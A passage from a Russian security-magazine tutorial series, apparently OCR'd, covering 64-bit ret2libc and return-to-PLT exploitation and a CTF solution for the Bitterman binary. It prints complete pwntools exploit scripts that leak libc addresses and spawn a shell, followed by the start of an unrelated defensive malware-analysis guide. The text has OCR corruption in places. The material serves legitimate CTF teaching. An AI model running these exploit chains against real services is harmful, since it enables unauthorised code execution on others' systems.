- 2. ROP-гаджет pop rdi; ret положит в регистр RDI (где функция system будет искать свой первый аргумент) значение, которое лежит на вершине стека (строку "/bin/sh" из пункта 3), и передаст управление следующей инструкции (вызов system из пункта 4).
- 3. Тот самый аргумент для system, который окажется в RSP на момент выполнения pop rdi.
- 4. Собственно, гвоздь программы функция system из libc, которая подарит нам шелл.
- 5. Функция exit из libc, которая перехватит управление после того, как мы наиграемся с шеллом, и не позволит программе завершиться ошибкой сегментации.

Так как для наших экспериментов используется функция gets, которая умеет читать нулевые байты (в отличие от strcpy, например), можно не беспокоиться о конкатенации разных частей пейлоада.

Теперь самое время познакомиться с питоновским модулем pwntools, призванным превратить разработку низкоуровневых эксплоитов в одно удовольствие.

## **Pwntools**

Pwntools — сторонний модуль для Python, разрабатываемый специально для применения в СТF-кампаниях для тасков категории PWN. Его авторы совсем не следовали философии Unix, поэтому pwntools умеет делать много, но, как ни странно, делает все это хорошо.

Установка сводится к простой команде менеджеру пакетов. Мы будем ставить stable-версию (для Python 2). Хоть разработчики уже и выпустили бету pwntools для Python 3, багов там все еще слишком много, чтобы нормально ей пользоваться (в основном трудности с различиями в механизмах работы с кодировками).

\$ sudo -H python2 -m pip install --upgrade pwntools

Имей в виду, что в довесок к самому модулю будет установлена туча сторонних зависимостей, поэтому я бы не рекомендовал ставить pwntools на основном хосте не из виртуальной среды. Ссылка на информативную документацию (которая, впрочем, иногда не открывается без VPN): docs.pwntools.com.

Работать с модулем несложно, а код получается интуитивно понятным, поэто-МУ Я ПРОКОММЕНТИРУЮ ТОЛЬКО ОСНОВНЫЕ МОМЕНТЫ.

## #!/usr/bin/env python2  $# - * - coding: utf-8 - * -$

from pwn import \*

# Использование: python pwn-ret2libc.py [DEBUG]

![](_page_12_Picture_704.jpeg)

init-peda start''') # Нужен raw\_input(), когда юзаешь gdb.debug() вместо gdb.attach()

 $0.000$ 

p.recvuntil('Case 2: Return-to-libc') raw input('[?] Отправляю пейлоад?') p.sendline(payload)

p.interactive()

- Строки 6-12: первым делом импортируем модуль и задаем основные настройки окружения. Удобно, что есть поддержка tmux, благодаря которой pwntools умеет открывать отладчик в новом окне.
- Строки 14-23: формируется полезная нагрузка, шаблон которой мы обсудили выше. Смещение ROP-гаджета уже было найдено, а адреса остальных частей пейлоада можно добыть с помощью отладчика, как мы делали это здесь. Функция р64, как ты мог догадаться, выполняет то же самое, что и little endian в сплоите из первого кейса.
- Строки 25 и 35-39: непосредственно взаимодействие с исполняемым файлом — отправка пейлоада и переход в интерактивный режим для взаимодействия с полученным шеллом.
- Строки 27-33: работа с отладчиком на этапе разработки. Это очень помогает отлавливать свои ошибки при тестировании эксплоита.

Попробуем запустить на исполнение.

![](_page_12_Picture_705.jpeg)

Шелл мы не получили, и, как можно видеть, процесс упал с сегфолтом. Если запустить скрипт с параметром DEBUG, можно получить больше фидбэка OT pwntools.

![](_page_12_Picture_706.jpeg)

Это не прояснило ситуацию, поэтому пойдем в отладчик смотреть, что же на самом деле происходит. Поставим точку останова на возврате из функции vuln, скормим бинарнику содержимое файла payload.bin, куда мы записали пейлоад, и сделаем шаг вперед.

![](_page_12_Picture_707.jpeg)

RSI: 0x405670 <mark>('A' <repeats 120 times>, "6\021@")</mark> RDI: 0x7ffff7f7cb84 --> **0x68732f6e69622f ('/bin/sh')|** RBP: 0x4141414141414141 ('AAAAAAAA') RSP: 0x7fffffffded8 --> (<\_\_libc\_system>: test rdi,rdi) RIP: 7 (<rop\_gadgets+5>: ret) R8 : 0x8 R10: 0x40577f --> 0x0 R11: 0x246 R12:  $(<sub>start</sub>)$ : хог ebp,ebp) R13: 0x7ffffffffdfc0 --> 0x1 R14: 0x0 R15: 0x0

EFLAGS**: 0x246 (**carry PARITY adjust <mark>ZERO</mark> sign trap INTERRUPT direction overflow**)** <u> Подготовка к выполнению второй части гаджета (ret)</u>

После перехода к следующей инструкции в RIP оказалась оставшаяся часть ROP-гаджета ret, а RSP теперь указывает на system, куда и будет передано управление. Обрати внимание **RSP** на значение указателя B. (0x7fffffffded8) - оно станет ключом к пониманию проблемы.

## gdb-peda\$ si

RDX: 0x7ffff7fb4590 --> 0x0

![](_page_12_Picture_708.jpeg)

И вот здесь программа крашится. В чем дело?

Все просто: начиная с Ununtu 18.04 и по текущий релиз (19.10) в дистрибутиве используется версия библиотеки GLIBC, содержащая инструкцию **movaps** в реализации некоторых функций - в том числе **do\_system** (ядро функции system). В 64-битном ассемблере эта инструкция требует, чтобы стек был выровнен на 16-байтную границу при передаче управления таким функциям. «Выровнен на 16-байтную границу» — то же самое, что «значение RSP делится на 0x10», а у нас это значение равно 0x7fffffffded8. Подробности об этой особенности можно найти в посте по ключевой фразе The MOVAPS issue.

Ошибка сегментации

Решение тривиально: добавить к нашему пейлоаду гаджет с инструкцией NOP (nop; ret) или просто еще один ret. Это увеличит стек на одну ячейку (8 байт), тем самым уменьшив значение адреса его вершины (так как стек растет вниз). Именно столько нам нужно, чтобы значение RSP делилось  $Ha$   $0x10$ :  $0x7fffffffdedd$  -  $0x8$  =  $0x7ffffffdedd$ . Найдем местоположение гаджета с NOP.

\$ ropper --file ret2libc --arch x86\_64 --search 'nop; ret' [INFO] Load gadgets from cache [LOAD] loading... 100% [LOAD] removing double gadgets... 100% [INFO] Searching for gadgets: nop; ret [INFO] File: ret2libc 0x00000000004010af: nop; ret; И модифицируем наш пейлоад.  $\ddot{\bullet}$   $\dot{\bullet}$   $\dot{\bullet}$  $nop_gadget = p64(0x4010af)$ payload = junk + pop\_rdi\_gadget + bin\_sh\_addr + nop\_gadget + system addr + exit addr  $\bullet\bullet\bullet$ 

Теперь все работает как нужно, и я получаю честно заработанный шелл.

![](_page_12_Picture_98.jpeg)

## B KOPOJIEBCTBE PWN <u> ROP-ЦЕПОЧКИ И АТАКА RETURN-TO-PLT</u>

**B CTF BITTFRMAN** 

## Кейс 3. Return-to-PLT

Уязвимый исходный код.

![](_page_13_Picture_566.jpeg)

Исходник не изменился с прошлого раза, если не считать название кейса. Соберем и активируем ASLR.

![](_page_13_Picture_567.jpeg)

Мнение checksec об исполняемом файле.

![](_page_13_Picture_568.jpeg)

Проверка безопасности исполняемого файла ret2plt

Так как включен механизм рандомизации ASLR, адрес libc будет меняться с каждым вызовом программы. Но разве нас когда-нибудь пугали трудности?

## Как «слить» адрес libc и ничего не заметить

Ключом к пониманию Return-to-PLT и некоторых смежных с ней типов атак (например, GOT Overwrite) служит знание строения секций .plt (.got.plt) M.got (.plt.got).

## **PLT и GOT**

Файл ELF, как ты знаешь, разделен на секции, часть из которых содержат необходимую информацию (в виде таблиц поиска) для процедуры переразмещения (relocations) адресного пространства. Многие функции исполняемого файла не зашиты непосредственно в бинарник, а подгружаются компоновщиком динамически из разделяемых библиотек (типа libc) при работе процесса. Вместо того чтобы хранить захардкоженные адреса этих функций (что было бы бессмысленно по разным причинам - из-за активности того же ASLR, к примеру), в ЕLF на место этих функций помещаются специальные «заглушки», которые резолвятся позже. Здесь на помощь и приходят переразмещения.

**PLT** (Procedure Linkage Table) — таблица компоновки процедур, используемая для вызовов таких «внешних» функций. Она содержит те самые «заглушки» (специальные вспомогательные функции), которые в зависимости от ситуации либо прыгают на код реальных функций, либо обращаются к компоновщику, чтобы это сделал он. В последнем случае (когда неизвестная функция встречается в исполняемом файле впервые), «заглушка» тревожит компоновщик, чтобы тот пришел на помощь и помог отыскать настоящий адрес неизвестной функции. **GOT** (Global Offset Table) — глобальная таблица смещений, содержащая реальные адреса неизвестных сущностей, которые загружаются динамически в процессе исполнения. После того как компоновщик уже однажды нашел внешнюю функцию, ее смещение заносится в GOT (и перезаписывает то, что было там раньше), чтобы не инициировать поиск повторно. Про РЦ и GOT можно говорить долго, это тема отдельной статьи. Вот хорошие материалы, которые освещают тему более подробно:

• PLT and GOT - the key to code sharing and dynamic libraries;

• GOT and PLT for pwning.

Основная идея заключается в том, что в некоторых случаях, когда программа выводит что-то на экран, есть шанс вытащить из нее тот самый (случайный) адрес загрузки разделяемой библиотеки прозрачно для самой программы. Это сработает, когда в роли функции печати на экран выступает puts. Мы достигнем этого, вызвав «заглушку» функции puts, в качестве аргумента для которой будет использовано значение из GOT. Так как puts еще не был найден к этому моменту, компоновщик сделает это за нас, а puts выведет адрес самой себя на экран, и мы сможем посчитать смещение до начала libc. Все будет более понятно, когда мы проделаем это на практике.

В упрощенном виде продемонстрировать то, что мы собираемся вытащить из исполняемого файла, можно с помощью тривиального proof-ofconcept на C.

## // gcc -o poc-ret2plt poc-ret2plt.c

![](_page_13_Picture_569.jpeg)

![](_page_13_Picture_570.jpeg)

Как можно видеть, адрес puts меняется с каждым вызовом программы. Таким образом, наша атака будет состоять из двух фаз.

- 1. Получение «слитого» адреса puts в libc, расчет реального адреса загрузки библиотеки как LIBC start main = СЛИТЫЙ адрес puts СМЕЩЕНИЕ puts относительно libc и перезапуск программы прыжком на функцию main.
- 2. Расчет реальных адресов функций system, exit и строки "/bin/sh" (с помощью добытого в первой фазе адреса загрузки libc) и выполнение классической 64-битной атаки ret2libc аналогично примеру из второго кейса.

Пейлоад для первой фазы будет иметь такой вид.

## ПЕЙЛОАЛ =

![](_page_13_Picture_571.jpeg)

А для второй, соответственно, такой.

## $\Pi$  FЙЛОДЛ $2 =$

![](_page_13_Picture_572.jpeg)

## Сбор адресов и конечный эксплоит

Все необходимые адреса и смещения можно найти, выполнив всего пять команд. Я не останавливаюсь здесь слишком подробно, потому что все это мы уже делали.

![](_page_13_Picture_36.jpeg)

snovvcrash@pwn-3:~/ret2pl<mark>t\$ ropper --file ret2plt --arch x86 64 --search 'pop rdi; ret'</mark> INFO] Load gadgets from cache LOAD] loading ... 100% LOAD] removing double gadgets... 100% INFO] Searching for gadgets: pop rdi; ret

INFO] File: ret2plt 01136: pop rdi; ret; - pop\_rdi\_gadget snovvcrash@pwn-3:~/ret2plt\$ ropper --file ret2plt --arch x86\_64 --search 'nop; ret' INFO] Load gadgets from cache LOAD] loading... 100% LOAD] removing double gadgets... 100% INFO] Searching for gadgets: nop; ret INFO] File: ret2plt Daf: nop; ret; |— nop\_gadget snovvcrash@pwn-3:~/ret2plt\$ snovvcrash@pwn-3:~/ret2plt**\$ objdump -D ret2plt |** > grep -e 'puts' -e '<main>'<br>00000000000401030 <<u>puts</u>@plt>: puts\_plt & puts\_got 0000000000401030 <pu 401030: ff 25 e2 2f 00 00 \*0x2fe2(%rip) # 404018 <<mark>put</mark>: GGLIBC\_2.2.5> jmpq 000000000040115a < - main\_offset e8 bb fe ff ff callq 401030 <puts@plt> 401170: snovvcrash@pwn-3:~/ret2plt\$ snovvcrash@pwn-3:~/ret2plt\$ readelf -s /usr/lib/x86\_64-linux-gnu/libc.so.6 | > grep -e ' puts@' -e ' system@' -e ' exit@' puts\_offset<br>system\_offset<br>exit\_offset **GLOBAL DEFAULT** 135: 00000000000<mark>473c0</mark> 14 @GLIBC 2.2.5 26 FUNC 426: 00000000000083cc0 413 FUNC @GLIBC\_2.2.5 **WEAK DEFAULT** 14 @GLIBC\_2.2.5 1421: 0000000000052fd0 45 FUNC **WEAK DEFAULT** 14 snovvcrash@pwn-3:~/ret2plt\$ s<u>novvcrash@pwn-</u>3:~/ret2plt\$ <mark>strings</mark> -atx /usr/lib/x86\_64-linux-gnu/libc.so.6 | grep '/bin/sh'  $1afb84 / bin/s$ novvcrash@pwn-3:~/ret2plt\$ Собираем информацию для сплоита

На рисунке имена значениям я присвоил такие же, как в теле кода эксплоита.

```
#!/usr/bin/env python2
# - *- coding: utf-8 - *-
# Использование: python pwn-ret2plt.py [DEBUG]
from pwn import *
import time
                   = 'amd64'context.arch
                   = 'linux'context.os
                   = 'little'context.endian
context.word size = 64context. terminal = ['tmu x', 'new-window']junk = 'A' * 120pop_rdi_gadget = p64(0x401136)nop gadget = p64(0x4010af)puts_p1t = p64(0x401030)puts\_got = p64(0x404018)main_offset = p64(0x40115a)payload = junk + pop_rdi_gadget + puts_got + puts_plt + main_offset
p = process('./ret2plt')0.000\mathbf{I} \in \mathbf{I} \cup \mathbf{I}gdb.attach(p,
init-peda
start''')
# Нужен raw_input(), когда юзаешь gdb.debug() вместо gdb.attach()
\overline{u} in \overline{u}p.recvuntil('Case 3: Return-to-PLT')
raw_input('[?] (1-я фаза) Отправляю пейлоад?')
p.close()p.sendline(payload)
received = p.recvuntil('Case 3: Return-to-PLT')[:6].strip()leaked puts = u64(received.)just(8, 'x00'))log.success('(1-я фаза) Слитый адрес puts@GLIBC (./ret2plt): %s' %
hex(leaked_puts))
puts\_offset = 0x83cc0libc_start = leaked_puts - puts_offset
                                           libc_start_main (libc): %s'
log.success('(1-я фаза) Вычислен адрес
% hex(libc_start))
system_offset = 0x52fd0bin_sh_offset = 0x1afb84exist offset = 0x473c0system_addr = libc_start + system_offset
log.success('(2-я фаза) Вычислен адрес system (libc): %s' % hex(
system_addr))
bin_{sh\_addr} = libc_start + bin sh offset
log.success('(2-я фаза) Вычислен адрес "/bin/sh" (libc): %s' % hex(
bin_sh_addr))
exit\_addr = libc\_start + exit_offsetlog.success('(2-я фаза) Вычислен адрес exit (libc): %s' % hex(exit_a
ddr))
system addr = p64(system addr)bin_ sh_addr = p64(bin_ sh_addr)
ext{ addr} = p64(exit{ addr})payload2 = junk + pop_rdi_gadget + bin_sh_addr + nop_gadget + system
_addr + exit_addr
#p.recvuntil('Case 3: Return-to-PLT')
raw_input('[?] (2-я фаза) Отправляю пейлоад?')
p.close()p.sendline(payload2)
```
 $p.close()$  $p.interactive()$ 

![](_page_13_Picture_573.jpeg)

Получаем шелл

## Что, если версия libc неизвестна?

Как быть, если у тебя нет доступа к используемой библиотеке libc? Как в этом случае узнать нужные смещения, ведь они различны для разных версий?

В этом случае спасет проект libc-database, который аккумулирует все версии libc и позволяет выполнять поиск по ним. Можно загрузить и собрать базу локально, а можно воспользоваться веб-версией.

Так как рандомизация памяти работает на страничном уровне, последние 12 бит (три символа) смещения, как правило, остаются неизменными, что позволяет по «слитому» адресу функции puts угадать версию библиотеки.

![](_page_13_Picture_574.jpeg)

Узнаем версию libc по адресу функции puts (libc.blukat.me)

Если скачать предложенную версию и проверить хеш-суммы, то окажется, что это и правда та же самая библиотека, которая используется на моем стенде.

![](_page_13_Picture_575.jpeg)

## **BITTERMAN**

Can you exploit this one for me? bitterman is running on localhost: 10103 This time NX is enabled, to make sure it's not too easy. Here's the libc.

Примерно так выглядело условие к оригинальному таску Bitterman. Разве что URL, на котором хостился бинарь, был другим.

Для аутентичности переместимся на Kali, загрузим исполняемый файл и проведем быстрый анализ.

![](_page_13_Picture_576.jpeg)

Как можно видеть, вся функциональность этой вежливой программы сводится к приветствию, запросу длины вводимой пользователем строки и собственно самой строки. Методом тыка выясняем, что последний ввод уязвим к переполнению буфера.

![](_page_13_Picture_59.jpeg)

## **В КОРОЛЕВСТВЕ PWN** ROP-ЦЕПОЧКИ И АТАКА RETURN-TO-PLT **B CTF BITTERMAN**

## Статический анализ

Посмотрим на функцию **main** после дизассемблирования в Radare2.

![](_page_14_Picture_5.jpeg)

![](_page_14_Figure_6.jpeg)

Спойлер: красным выделена уязвимая функция ввода.

Если у тебя нет возможности приобрести IDA Pro (а пиратство мы не одобряем), можешь использовать для декомпиляции инструмент Ghidra, который АНБ так любезно подарило простым смертным.

![](_page_14_Figure_9.jpeg)

Реверс-инженерим Bitterman в Ghidra

Если посмотреть на псевдокод функций main и read\_nbytes, можно составить такой исходник на псевдо-С, который будет отражать поведение Bitterman.

```
// bitterman.c
```
size t nbytes;

![](_page_14_Picture_671.jpeg)

![](_page_14_Picture_672.jpeg)

Второй вызов read\_nbytes происходит с подконтрольным нам значением количества байтов, которые нужно считать, а размер буфера фиксирован -64 байта. Уверен, ты уже понял, что нужно делать!

## Динамический анализ

Запустим отладчик и рассчитаем точку перезаписи RIP с помощью циклического паттерна.

![](_page_14_Picture_673.jpeg)

Генерим строку в 500 символов и скармливаем программе через уязвимый input.

![](_page_14_Picture_674.jpeg)

Считаем офсет до RIP

Итак, нам нужно 152 байта для того, чтобы добраться до адреса возврата.

## **Темная магия pwntools**

Вектор атаки точно такой же, как в тренировочном кейсе номер три, и, чтобы не повторяться с почти таким же кодом эксплоита, я покажу, как pwntools позволяет практически полностью автоматизировать действия нарушителя.

Чтобы немного разнообразить наш девелопмент, с помощью socat подвесим процесс Bitterman к localhost на порт 10103 (оригинальность таска сохранена), чтобы можно было подключаться к нему через сокет из соседнего терминала.

## \$ socat TCP-LISTEN:10103, reuseaddr, fork EXEC:./bitterman

Из-за этого нововведения я буду обращаться к процессу с помощью функции pwnlib.tubes.remote, а не pwnlib.tubes.process, как раньше.

## **Pasa 1. Return-to-PLT**

Разберем будущий сплоит по частям. В первой фазе (Return-to-PLT), как ты помнишь, мы искали нужные гаджеты для того, чтобы узнать реальный адрес функции puts.

 $bitterman = ELF('./bitterman')$  $rop = ROP(bitterman)$ 

log.info('@asa 1. Return-to-PLT') rop.puts(bitterman.got['puts']) log.success('Найдены адреса puts (PLT & GOT)') rop.call(bitterman.symbols['main']) log.success('Найден адрес main')  $log.info('ROP:\n' +rop.dump())$ 

junk = 'A' \* (cyclic\_find(unhex('6261616f')[::-1]) - 4) # 'A' \* 152 log.success('Вычислено смещение последовательности де Брёйна: %s' %  $len(junk))$ 

```
payload = junk + str(rop)r = remote('localhost', '10103')
#p = process('./bitterman')
0.000gdb.attach(p,
                \mathbf{I} \cdot \mathbf{I} \cdot \mathbf{I}init-peda
start''')
0.000r.recvuntil('What\'s your name?')
r.sendline('snovvcrash')
r.recvuntil('Please input the length of your message:')
r.sendline('31337')r.recvuntil('Please enter your text:')
r.\text{clean}()raw_input('[?] Отправляю пейлоад?')
r.sendline(payload)
r.recvuntil('Thanks!')
received = r.recvuntil('What's your name?')[:8].strip()
```
В pwntools есть специальный класс ROP, который найдет за тебя все, что душе угодно (разумеется, в рамках разумного).

log.success('Слитый адрес puts@GLIBC: %s' % hex(leaked\_puts))

## rop.puts(bitterman.got['puts']) rop.call(bitterman.symbols['main'])

leaked\_puts =  $u64(received.ljust(8, 'x00'))$ 

Этими двумя строками я инициализирую ROP-цепочку тремя гаджетами: инструкции pop rdi; ret (находятся автоматически - даже ничего не нужно указывать в явном виде!), вызов puts с «самим собой» в качестве аргумента (чтобы стриггерить утечку адреса) и вызов main.

## junk = 'A' \* (cyclic\_find(unhex('6261616f')[::-1]) - 4) # 'A' \* 152

А здесь я на лету высчитываю нужный размер «мусорной» строки (помним, что он равен 152 байтам). Правда, чтобы это сработало, нужно скормить Bitterman циклический паттерн, который генерирует pwntools (а не PEDA - они различаются), и узнать четыре младших байта, лежащие в RSP (как мы делали уже не один раз).

Сгенерировать паттерн, который предлагает pwntools, можно с помощью такой простой команды.

## \$ python2 -c 'import pwn; print pwn.cyclic(500)'

После чего я взаимодействую с удаленным процессом: отправляю пейлоад и извлекаю «слитый» адрес puts.

## Фаза 2. Return-to-libc

Во второй фазе мы проворачиваем уже знакомую тебе атаку Return-to-libc, которая также отлично поддается автоматизации.

```
\overline{libc} = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')
libc.address = leaked_puts - libc.symbols['puts']
rop2 = ROP(libe)
```
log.info('@asa 2. Return-to-libc') rop2.system(next(libc.search('/bin/sh\x00'))) log.success('Составлен пейлоад для атаки ret2libc')  $log.info('ROP2:\n' +rop2.dump())$ 

 $payload2 = junk + str(rop2)$ 

```
#r.recvuntil('What\'s your name?')
r.sendline('snovvcrash')
r.recvuntil('Please input the length of your message:')
r.sendline('31337')r.recvuntil('Please enter your text:')
r.clean()
raw_input('[?] Отправляю пейлоад2?')
r.sendline(payload2)
r.recvuntil('Thanks!')
r.\text{clean}()
```
r.interactive()

Остановимся на самых интересных моментах.

libc.address = leaked\_puts - libc.symbols['puts']

Здесь я присваиваю объекту libc реальный адрес загрузки библиотеки (полученный в первой фазе), чтобы pwntools знал, где искать либу.

## rop2.system(next(libc.search('/bin/sh\x00')))

А после создаю второй объект класса ROP и наполняю его снова тремя гаджетами: инструкции pop rdi; ret, адрес строки /bin/sh и вызов библиотечной функции system. Для этого мне нужна всего одна строка. Вот полный код эксплоита.

#!/usr/bin/env python  $# - * - coding: utf-8 - * -$ 

# Использование: python exploit.py [DEBUG]

 $\overline{a}$  $\overline{2}$  $\overline{1}$ 

![](_page_14_Picture_675.jpeg)

```
---------------- Фаза 1. Return-to-PLT ------------
bitterman = ELF('./bitterman')rop = ROP(bitterman)log.info('@asa 1. Return-to-PLT')
rop.puts(bitterman.got['puts'])
log.success('Найдены адреса puts (PLT & GOT)')
rop.call(bitterman.symbols['main'])
log.success('Найден адрес main')
log.info('ROP:\n' +rop.dump())junk = 'A' * (cyclic_find(unhex('6261616f')[::-1]) - 4) # 'A' * 152
log.success('Вычислено смещение последовательности де Брёйна: %s' %
len(junk))payload = junk + str(rop)r = remote('localhost', '10103')
\#p = process('./bitterman')11.11.11\mathbf{I}=\mathbf{I}+\mathbf{I}gdb.attach(p,
init-peda
start''')
0.000r.recvuntil('What\'s your name?')
r.sendline('snovvcrash')
r.recvuntil('Please input the length of your message:')
r.\nendline('31337')r.recvuntil('Please enter your text:')
r.\text{clean}()raw_input('[?] Отправляю пейлоад?')
r.sendline(payload)
r.recvuntil('Thanks!')
received = r.recvuntil('What's your name?')[:8].strip()leaked_puts = u64(received.ljust(8, 'x00'))log.success('Слитый адрес puts@GLIBC: %s' % hex(leaked_puts))
         ---------- Фаза 2. Return-to-libc ---------
# ---
\overline{libc} = ELF('/usr/lib/x86 64-linux-gnu/libc.so.6')
libc.address = leaked_puts - libc.symbols['puts']
rop2 = ROP(libe)log.info('@asa 2. Return-to-libc')
rop2.system(next(libc.search('/bin/sh\x00')))
log.success('Составлен пейлоад для атаки ret2libc')
log.info('ROP2:\n' + pop2.dump())payload2 = junk + str(root)#r.recvuntil('What\'s your name?')
r.sendline('snovvcrash')
r.recvuntil('Please input the length of your message:')
r.sendline('31337')r.recvuntil('Please enter your text:')
r.\text{clean}()raw_input('[?] Отправляю пейлоад2?')
r.sendline(payload2)
r.recvuntil('Thanks!')
r.\text{clean}()r.interactive()
```
Выполним то, что мы натворили, и получим наконец свой шелл.

![](_page_14_Picture_676.jpeg)

Bitterman has been PWNed!

На этом все с Bitterman. В четвертой (и заключительной) части серии мы разберем тачку Smasher с Hack The Box, изюминкой прохождения которой стал низкоуровневый сплоитинг веб-сервера.  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

![](_page_14_Picture_65.jpeg)

## **WWW**

Весь код, используемый в серии «В королевстве PWN», можно найти в репозитории на GitHub.

## TOCMOTP7 BIJASA MAJBAPH

## ГАЙД ПО РАБОТЕ С ВРЕДОНОСНЫМИ ФАЙЛАМИ ДЛЯ НОВИЧКОВ

Если когда-нибудь сталкивался ТЫ с вирусом, то наверняка помнишь, что впечатления не из приятных. Но есть способы поймать препарировать вредоносную  $M$ программу. Именно этим и занимаются вирусные аналитики. Сегодня я познакомлю тебя с азами этой работы. Мы пройдемся по всем основным этапам анализа и посмотрим, как пользоваться профессиональными инструментами. Я постараюсь по дороге объяснять основную тер-МИНОЛОГИЮ.

![](_page_15_Picture_5.jpeg)

## ПЕРВЫЕ ШАГИ

Итак, представим для начала, что у нас на руках зараженная машина. Первым делом нужно выполнить три основных действия: изолировать компьютер от других в сети, сделать дамп памяти и снять образ диска.

При отключении зараженного компьютера от сети стоит помнить, что если мы имеем дело с вирусом-шифровальщиком, то есть шанс потерять пользовательские данные. Малварь может начать шифровать их, когда прервется соединение с сетью, поэтому первым делом оцени, насколько важны данные на зараженном ПК и стоит ли рисковать.

Лучше всего будет создать для карантина виртуальную сеть (VLAN) с выходом в интернет и переместить туда зараженные ПК. В крупной компании это потребует слаженных действий сотрудников службы кибербезопасности и сетевых администраторов, в мелкой - разноплановых навыков единственного сисадмина.

Дальше необходимо снять дамп памяти. Делается это с самого начала, потому что при копировании жесткого диска потребуется выключить компьютер и содержимое оперативной памяти будет потеряно. Программу, снимающую дамп, лучше всего запускать с внешнего носителя, чтобы не оставлять лишних следов на жестком диске - данные с него понадобятся нам в неизмененном виде.

Чтобы малварь не успела среагировать на выключение системы, проще всего выдернуть кабель питания. Метод, конечно, варварский, зато гарантирует моментальное отключение. Сохранить данные на жестком диске нетронутыми для нас важнее, чем беспокоиться об исправности других ком-

понентов.

Дальше запустим ПК, используя загрузочный носитель с любой операционной системой в режиме forensic и ПО для получения образа жесткого диска. Чаще всего используется образ диска в формате E01 (Encase Image File Format). Его поддерживает большое число приложений как для Windows, так и для Linux.

![](_page_15_Picture_14.jpeg)

## **INFO**

Режим forensic - это загрузка без монтирования физических дисков. Это позволяет исключить внесение любых изменений в исследуемый диск. Профессиональные криминалисты также используют устройства, позволяющие заблокировать любые попытки обращения к диску для записи.

## ИЗУЧЕНИЕ ДАМПОВ

Дампы памяти и диска, скорее всего, содержат всё, что нам необходимо, тело вредоносной программы и оставленные ей следы. Можем приступать К ПОИСКУ.

Я рекомендую начинать с изучения копии диска, а дамп памяти использовать, если на диске не удастся обнаружить никаких следов либо как дополнительный источник. При анализе содержимого диска в первую очередь обращаем внимание на автозагрузку, планировщик задач и начальный сектор загрузки диска.

![](_page_15_Picture_20.jpeg)

## **WWW**

На сайте Microsoft есть документация по автозагрузке сервисов и библиотек.

Чтобы понять, каким путем малварь проникла на компьютер, стоит исследовать время создания и изменения файлов на диске, историю браузера и почтовый архив пользователя. Если получится установить хотя бы примерное время заражения, то это будет плюсом. В интернете есть неплохие подборки путей в файловой системе и реестре, на которые стоит обращать внимание в первую очередь (вот, например, неплохая статья Group-IB об этом).

Из дампа памяти ты тоже можешь извлечь некоторую уникальную информацию, например какие были открыты документы и вкладки браузера в момент заражения, какие были активные сетевые подключения, рабочие процессы (в том числе скрытые).

## АНАЛИЗ ФАЙЛА

Когда у тебя на руках окажется файл, вызывающий подозрения, нужно будет как-то удостовериться, что это и есть экземпляр вредоносной программы. Конечно, если это известный вирус, то его можно выявить антивирусом (для проверки сразу всеми антивирусными движками есть сайт virustotal.com). Но все чаще попадаются уникальные случаи, не детектируемые антивирусными программами. Такие вредоносные программы имеют статус FUD (Fully UnDetectable).

Также нельзя исключать, что ты столкнулся с угрозой нулевого дня (0day) — той, о которой еще никому не известно (и у разработчиков есть ноль дней на ее устранение — отсюда и название). Малварь, которая эксплуатирует зиродеи и имеет статус FUD, представляет серьезную угрозу не только для отдельных компьютеров, но и для целых компаний.

Перед началом анализа подозрительного файла необходимо сделать следующее.

- 1. Подготовить стенд для исследования виртуальную машину с установленной операционной системой, подходящей для запуска исследуемого файла.
- 2. Настроить выход в интернет, желательно обеспечив скрытие своего реального IP-адреса, чтобы не потерять связь с серверами управления малвари (тебя могут распознать как вирусного аналитика и ограничить доступ, чтобы скрыть какие-то функции).
- 3. Сделать снимок (snapshot) первичного состояния виртуальной машины.

![](_page_15_Picture_32.jpeg)

## **INFO**

Ни в коем случае не подключай стенд в корпоративную сеть - это может вызвать массовое заражение других компьютеров.

Существует два подхода к анализу ПО - динамический и статический. Как правило, для лучшего эффекта используют более подходящий для ситуации метод или оба метода одновременно. Например, может быть необходимо изучить поведение вредоносной программы, чтобы выявить характерные маркеры без анализа алгоритмов. Поэтому выбор методов и инструментов может меняться в ходе анализа.

## Статический анализ

Начнем со статического анализа, поскольку он не требует запускать вре-

доносный код и точно не вызовет заражения на твоем компьютере. Рассмотрим начальные заголовки исполняемого файла для Windows.

1. DOS-заголовок файла, также известный как DOS-заглушка. Благодаря ему возможен запуск программы в DOS (обычно всего лишь выводится надпись This program cannot be run in DOS mode). Можно увидеть начало заголовка по характерным буквам мz.

![](_page_15_Figure_40.jpeg)

1. Сразу же за первым идет используемый современными ОС заголовок со всеми необходимыми параметрами для исполняемого файла (например, смещение до таблицы импорта/экспорта, начало секции исполняемого кода). Начало заголовка можно найти по характерным буквам РЕ, а описание формата есть на сайте Microsoft.

Можно сказать, что заголовок исполняемого файла содержит справочник о том, где и что именно находится внутри самого файла, какие разрешения должны быть выданы секциям, все настройки для корректной работы, поэтому анализ заголовка может дать ценную первоначальную информацию.

Кроме этого, необходимо просмотреть, нет ли в файлах строковых данных. По ним можно впоследствии определять подобные файлы или даже получить важную информацию вроде адресов серверов управления.

Перед разработчиками малвари всегда стоит задача как можно сильнее маскировать свое творение и всячески усложнять обнаружение и анализ. Поэтому очень часто используются упаковщики для исполняемых файлов.

![](_page_15_Picture_45.jpeg)

## **INFO**

Упаковщики — утилиты для сжатия и шифрования исполняемых файлов. Используются не только создателями малвари, но и разработчиками легитимного ПО для защиты от взлома своих программ. Самописные упаковщики, специально созданные для затруднения анализа, не всегда детектируются программами и потребуют от аналитика дополнительных действий, чтобы снять упаковку.

Более глубокий (и в то же время сложный) анализ любых исполняемых файлов - это применение дизассемблеров. Ассемблерный код понятнее для человека, чем машинный, но из-за объемов разобраться в нем бывает далеко не так просто. В отдельных случаях возможно восстановить исходный код программ на языке высокого уровня путем декомпиляции - если удастся определить, какой использовался компилятор и алгоритм обфускации.

## Словарь терминов

- Дизассемблеры программы для перевода машинного кода в относительно удобочитаемый и понятный язык ассемблера.
- Декомпиляция восстановление исходного кода программы на изначальном языке программирования.
- Обфускация изменение исходного кода программы так, что его функциональность сохраняется, но сам он усложняется и в нем появляется ничего не добавляющий мусор.
- Обфускаторы программы для автоматизации обфускации.
- Псевдокод как правило, так называют неформальный язык описания алгоритмов, который позволяет представить исследуемый код на ассемблере в более читаемом виде. При переводе в псевдокод малозначимые элементы алгоритма отбрасываются.

